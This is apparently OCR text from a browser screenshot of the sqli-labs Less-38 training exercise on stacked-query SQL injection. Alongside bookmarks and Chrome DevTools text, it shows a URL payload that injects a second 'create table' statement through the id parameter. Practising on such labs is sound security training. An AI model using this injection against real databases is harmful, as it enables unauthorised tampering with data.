 下载内容
Less-38 **stacked Query**
不安全 sql-labs/Less-38/?id=1%27;create%20table%20test1%20like%20users;%20--+
琦
知 蓝桥杯python组怎... 主页 coursera-面向对象... Udemy-框架项目... coursera-算法 豆 coursera算法对应... Y Hacker News Web开发框架自学... 寒假网站博客项目 dj django Vue.js 菜鸟教程-重过一遍... » 其他书签
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-
URL
http://sql-labs/Less-38/?id=1';create table test1 like users; --+
Enable POST
ADD HEADER
Name Value
控制台 What's New 覆盖率 问题
Highlights from the Chrome 100 update
View and edit @supports at-rules
The CSS @supports at-rules are now displayed and editable in the
Styles pane.
Recorder panel improvements
Set custom selector attribute, support common selector attributes,
rename recording and more.
Preview class/function properties on hover
Hover over a class or function in the Sources panel during
debugging to preview its properties.
100